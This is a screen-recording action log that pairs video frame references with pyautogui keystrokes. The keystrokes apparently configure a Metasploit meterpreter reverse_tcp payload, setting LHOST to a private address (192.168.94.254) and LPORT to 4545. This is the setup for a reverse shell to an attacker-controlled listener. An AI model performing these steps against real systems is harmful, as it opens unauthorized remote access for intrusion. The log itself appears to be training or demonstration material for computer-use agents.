
pyautogui.write('terpreter')

pyautogui.write('/reverse')

pyautogui.write('_tcp')

# Step: Set LHOST to 192.168.94.254 and LPORT to 4545
pyautogui.write('set')

pyautogui.write('LHOST')

pyautogui.click(307, 89)

pyautogui.rightClick(739, 563)
pyautogui.write(' 192.168.94.254')

pyautogui.write('set L')

pyautogui.write('PORT')

pyautogui.write('4545')
